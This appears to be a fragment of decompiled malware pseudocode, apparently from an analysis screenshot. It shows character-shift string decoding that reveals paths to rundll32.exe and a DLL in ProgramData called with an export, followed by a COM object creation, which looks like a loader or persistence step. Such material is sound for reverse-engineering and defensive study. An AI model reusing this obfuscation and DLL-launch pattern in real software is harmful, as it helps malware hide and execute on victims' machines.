 145 v115 = 0;
146 v115 = lstrlenW(String);
147 sub_68FDD890(L"F=_ZLQGRZV_v|vwhp65_uxqgoo651h{h");// C:\WINDOWS\system32\rundll32.exe
148 v131 = 0;
149 v108 = Concurrency::details::_CancellationTokenRegistration::_GetToken((Concurrency::details::_Can
150 for ( i = 0; i < v115; ++i )
151 --String[i];
152 for ( j = 0; j < lstrlenW(String); ++j )
153 --String[j];
154 for ( k = 0; k < lstrlenW(String); ++k )
155 --String[k];
156 for ( l = 0; l < (unsigned int)v108; ++l )
157 {
158 v50 = (_WORD *)sub_68FDD950(l);
159 --*v50;
160 }
161 for ( m = 0; m < (unsigned int)v108; ++m )
162 {
163 v49 = (_WORD *)sub_68FDD950(m);
164 --*v49;
165 }
166 for ( n = 0; n < (unsigned int)v108; ++n )
167 {
168 v48 = (_WORD *)sub_68FDD950(n);
169 --*v48;
170 }
171 ppv = 0;
172 v107 = CoCreateInstance(&stru_690004F4, 0, 1u, &stru_690002E4, &ppv);
173 if ( v107 >= 0 )
174 {
175 sub_68FDD890(L"F=_SurjudpGdwd_PMxhjr_MdfdSP1goo/KZJ");// C:\ProgramData\MJuego\JacaPM.dll,HWG
176 LOBYTE(v131) = 1;
177 v116 = 0;